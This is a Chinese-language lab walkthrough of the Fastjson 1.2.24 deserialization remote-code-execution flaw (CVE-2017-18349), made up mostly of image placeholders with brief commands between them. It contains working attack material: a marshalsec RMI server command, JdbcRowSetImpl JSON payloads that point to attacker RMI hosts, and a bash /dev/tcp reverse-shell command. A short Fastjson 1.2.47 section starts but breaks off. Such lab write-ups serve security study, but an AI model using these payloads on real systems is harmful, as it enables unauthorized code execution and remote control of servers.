
(CVE-2017-18349)(Fastjson 命令执行)
fastjson 1.2.24 反序列化导致任意命令执行漏洞(CVE-2017-18349)
影响范围:Fastjson 1.2.24 版本。




信息收集:nmap 192.168.85.130 -p 8090

update-alternatives --install /usr/bin/java java /opt/jdk1.8.0_191/bin/java 1 update-alternatives --install /usr/bin/javac javac /opt/jdk1.8.0_191/bin/javac 1 update-alternatives --set java /opt/jdk1.8.0_191/bin/java update-alternatives --set javac /opt/jdk1.8.0_191/bin/javac




在新开一个kali系统下载git clone https://github.com/mbechler/marshalsec.git






java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer “http://192.168.85.128:8888/#TouchFile” 9999



{ “b”:{ “@type”:”com.sun.rowset.JdbcRowSetImpl”, “dataSourceName”:”rmi://192.168.85.128:9999/TouchFile”, “autoCommit”:true }}


反弹shell:String[] commands = {“bash”,”-c”,”exec 5<>/dev/tcp/192.168.234.135/12345;cat <&5 | while read line; do $line 2>&5 >&5; done”};



{ “b”:{ “@type”:”com.sun.rowset.JdbcRowSetImpl”, “dataSourceName”:”rmi://192.168.85.132:9999/Exploit”, “autoCommit”:true }}

Fastjson 1.2.47 远程命令执行漏洞
影响范围:Fastjson 1.2.47 版本。

信息收集:nmap 192.168.85.130 -p 8090